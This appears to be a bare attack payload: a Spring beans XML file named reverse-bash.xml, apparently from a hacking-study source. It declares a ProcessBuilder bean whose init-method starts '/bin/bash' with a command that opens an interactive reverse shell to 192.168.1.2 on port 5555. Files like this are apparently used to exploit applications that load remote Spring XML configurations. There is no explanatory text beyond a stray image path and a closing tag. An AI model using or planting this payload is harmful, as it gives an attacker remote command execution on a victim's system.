 # reverse-bash.xml
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http:
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/192.168.1.2/5555 0>&1]]></value>
</list>
</constructor-arg>
</bean>
</beans>
HACK学习呀